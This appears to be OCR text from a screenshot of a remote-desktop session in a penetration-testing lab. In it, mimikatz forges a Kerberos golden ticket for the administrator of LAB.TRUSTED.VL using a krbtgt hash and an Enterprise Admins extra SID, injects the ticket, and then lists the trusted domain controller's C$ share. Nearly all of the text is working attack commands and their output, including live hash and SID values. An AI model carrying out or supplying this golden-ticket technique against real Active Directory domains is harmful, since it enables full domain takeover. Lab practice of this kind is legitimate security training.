 FreeRDP: 10.10.145.102
Recycle Bin
PsExec64
mimikatz64
EC2
Feedback
Private IP Address :
Public IP Address :
Instance Size :
Availability Zone :
Architecture : AMD64
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\death\Desktop>mimikatz64.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::list
mimikatz # kerberos::golden /user:administrator /krbtgt:c7a03c565c68c6fac5f8913fab576ebd /domain:LAB.TRUSTED.VL /sid:S-1
-5-21-2241985869-2159962460-1278545866 /sids:S-1-5-21-3576695518-347000760-3731839591-519 /ptt
User : administrator
Domain : LAB.TRUSTED.VL (LAB)
SID : S-1-5-21-2241985869-2159962460-1278545866
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3576695518-347000760-3731839591-519 ;
ServiceKey: c7a03c565c68c6fac5f8913fab576ebd - rc4_hmac_nt
Lifetime : 10/8/2023 5:24:43 PM ; 10/5/2033 5:24:43 PM ; 10/5/2033 5:24:43 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ LAB.TRUSTED.VL' successfully submitted for current session
mimikatz # misc::cmd
C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.20348.887]
(c) Microsoft Corporation. All rights reserved.
C:\Users\death\Desktop>dir \\TRUSTEDDC\C$
Volume in drive \\TRUSTEDDC\C$ has no label.
Volume Serial Number is 18DF-F3C8
Directory of \\TRUSTEDDC\C$
08/19/2021 06:24 AM <DIR> EFI
05/08/2021 08:20 AM <DIR> PerfLogs
09/14/2022 09:30 AM <DIR> Program Files
08/10/2022 04:06 AM <DIR> Program Files (x86)
09/14/2022 08:31 AM <DIR> Users
05/27/2023 04:15 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 17,311,088,640 bytes free
C:\Users\death\Desktop>
Type here to search
5:26 PM
Safely Remove Hardware and Eject Media